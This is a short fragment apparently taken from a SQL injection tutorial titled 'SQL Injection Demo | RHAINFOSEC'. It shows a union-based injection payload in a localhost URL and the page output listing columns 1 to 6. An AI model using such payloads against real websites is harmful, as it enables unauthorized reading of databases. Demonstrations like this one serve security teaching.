 http://localhost/index.php?support=yes' and 1=0 union all select 1,2,3,4,5,6--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 2 3 4 5 6